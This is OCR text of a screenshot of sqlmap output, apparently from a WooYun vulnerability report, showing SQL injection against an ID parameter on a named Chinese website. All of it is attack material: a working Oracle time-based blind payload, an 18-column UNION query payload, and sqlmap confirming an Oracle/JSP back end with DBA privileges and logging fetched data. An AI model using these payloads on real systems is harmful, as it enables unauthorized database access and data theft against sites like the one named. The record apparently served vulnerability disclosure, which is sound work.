 管理员: sqlmap.py
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ID=109476 AND 2505=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR(108)||CHR
(104)||CHR(118),5)
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: ID=-4203 UNION ALL SELECT NULL,CHR(113)||CHR(107)||CHR(113)||CHR(12
0)||CHR(113)||CHR(120)||CHR(82)||CHR(70)||CHR(102)||CHR(83)||CHR(120)||CHR(107)|
|CHR(83)||CHR(83)||CHR(72)||CHR(113)||CHR(107)||CHR(98)||CHR(122)||CHR(113),NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM
DUAL--
---
[09:22:58] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:22:58] [INFO] testing if current user is DBA
current user is DBA: True
[09:22:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.110122.cn'
[*] shutting down at 09:22:58
C:\Python26\sqlmap>
www.wooyun.org